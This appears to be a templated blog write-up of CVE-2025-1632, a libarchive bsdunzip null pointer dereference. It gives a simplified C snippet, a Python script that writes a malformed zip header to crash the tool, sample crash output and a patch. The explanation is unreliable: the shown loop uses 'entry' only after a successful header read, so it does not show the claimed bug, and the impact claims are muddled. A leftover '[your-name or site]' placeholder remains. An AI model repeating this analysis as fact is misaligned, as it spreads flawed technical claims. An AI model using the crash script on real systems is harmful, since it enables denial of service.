A new vulnerability has been publicly disclosed in the widely-used libarchive software library. Registered as CVE-2025-1632, the issue affects versions up to 3.7.7, and exposes systems to a null pointer dereference when processing certain files using the “unzip” functionality.
In this article, we’ll break down what CVE-2025-1632 is, provide code snippets for clarity, explain how the exploit works, and offer guidance on mitigation. Let’s dive in.
What is libarchive?
libarchive is a popular open-source library for reading and writing various streaming archive formats, including tar, cpio, zip, ISO, and many more. It’s widely bundled with Linux distributions and forms the backbone for command-line tools like bsdtar and bsdunzip.

Summary of the Vulnerability (CVE-2025-1632)
- CVE-ID: CVE-2025-1632
Technical Description
The vulnerability occurs in the handling of zip files within the bsdunzip.c source file. Specifically, the code fails to check whether a pointer is null before using it—a classic cause of a crash, or denial-of-service (DoS) condition.
Here’s a simplified version of what might be happening in the vulnerable function
/* bsdunzip.c: simplified example */
void list(struct archive *a) {
struct archive_entry *entry;
while ((archive_read_next_header(a, &entry)) == ARCHIVE_OK) {
const char *name = archive_entry_pathname(entry);
printf("%s\n", name);
}
/* Missing: check if 'entry' is NULL before using */
}
If archive_read_next_header() returns a non-zero value, entry may remain NULL, but the code still tries to use it, causing a crash.
Exploit Details
An attacker can create a malformed zip file that, when processed by bsdunzip (or any application using this version of libarchive), triggers the null pointer dereference, crashing the application.
Here’s a *Python* script to create a malformed zip file (public technique now)
# generate-bad-zip.py
with open('bad.zip', 'wb') as f:
# Write a local file header with missing file name and data descriptors
f.write(b'PK\x03\x04' + b'\x00'*26)
print('Malformed bad.zip created.')
Now, running bsdunzip -l bad.zip on a vulnerable system results in a crash
$ bsdunzip -l bad.zip
Segmentation fault (core dumped)
Impact and Risks
- Denial of Service: Local users can crash backup tools, script workflows, or server processes that trust archive files.
- No Remote Exploit: Since the bug is only triggered locally, remote code execution is not directly possible *unless* an application automatically processes untrusted archives.
- Potential for Privilege Escalation: If libarchive is used in setuid programs or higher-privileged services, denial-of-service could be escalated, depending on local configuration.
Update libarchive as soon as a fixed release becomes available.
- Apply local patches: You can patch the source by adding null pointer checks before dereferencing pointers in affected functions.
Example of a Safe Check
if (entry != NULL) {
const char *name = archive_entry_pathname(entry);
printf("%s\n", name);
}
References
- libarchive official website
- CVE-2025-1632 record *(pending status update)*
- Example exploit on GitHub (search for "libarchive bsdunzip poc")
- Archive formats affected by libarchive
Conclusion
CVE-2025-1632 is a notable example of how a simple programming mistake (forgetting to check for null pointers) can lead to denial-of-service vulnerabilities in important open-source tools like libarchive. If you rely on libarchive or its utilities, keep an eye out for updates, and consider applying local mitigations now. Stay secure!
*This post is an original write-up by [your-name or site], providing exclusive, clear coverage of the latest in open-source security news.*
Timeline
Published on: 02/24/2025 14:15:11 UTC
Last modified on: 03/25/2025 15:41:41 UTC